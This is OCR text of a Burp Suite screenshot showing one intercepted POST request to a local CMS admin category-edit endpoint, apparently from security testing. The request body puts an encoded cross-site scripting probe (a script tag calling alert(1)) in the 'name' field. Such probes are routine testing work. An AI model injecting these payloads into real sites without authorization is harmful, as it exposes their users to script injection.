 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Sear
TsojanScan xia SQL FastjsonScan CaA
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://127.0.0.1:80 Open browser
Time Type Direction Method URL Status code
00:01:20 22 Oc... HTTP → Request POST http://127.0.0.1/admin/category/cate-edit-run.php
Request
Inspector
Pretty Raw Hex MarkInfo \n
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers 1
1 POST /admin/category/cate-edit-run.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/admin/category/cate-edit.php?id=1
12 Cookie: sensorsdata2015jssdkcross =
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_sour
ce_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%
B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTk
3NWUyYWZiMjVmYjAtMGJhMDBmYmI3M2QwODU4LWY1YzU3MjktMTMyNzEwNC0xOTc1ZTJhZmIyNmQ0OCJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%
2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d48%22%7D ; admin=Y4W4R2t0a9Wa46O0O0Oa
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1&name=%25253Cscript%25253Ealert%2525281%252529%25253C%25252Fscript%25253E &pic=%26%23xe05e%3B &num=0&sub=
Search 0 highlights
0:01